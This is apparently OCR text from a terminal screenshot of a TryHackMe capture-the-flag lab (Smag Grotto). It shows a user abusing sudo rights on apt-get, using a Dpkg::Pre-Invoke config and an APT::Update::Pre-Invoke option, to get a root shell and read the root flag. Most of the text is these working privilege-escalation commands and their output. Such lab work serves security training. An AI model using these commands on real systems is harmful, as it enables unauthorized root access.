 Applications Places System
Menu EN 31 °C Sat Oct 17, 20:49:26
Terminal - jake@smag: ~
File Edit View Terminal Tabs Help
jake@smag:~$ sudo apt-get info sl
E: Invalid operation info
jake@smag:~$ sl
The program 'sl' is currently not installed. To run 'sl' please ask your administrator to install the package 'sl'
jake@smag:~$ TF=$(mktemp)
jake@smag:~$ echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
jake@smag:~$ sudo apt-get install -c $TF sl
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following package was automatically installed and is no longer required:
  libplymouth4
Use 'sudo apt autoremove' to remove it.
The following NEW packages will be installed:
  sl
0 upgraded, 1 newly installed, 0 to remove and 3 not upgraded.
Need to get 24.4 kB of archives.
After this operation, 86.0 kB of additional disk space will be used.
0% [Connecting to kazooie.canonical.com (91.189.91.39)]^C
jake@smag:~$ sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
#
(2953) Try Hack Me | S... [smug-grotto] [Terminal - ] Terminal - jake@smag... readme.md (~/tryhack... Parrot Terminal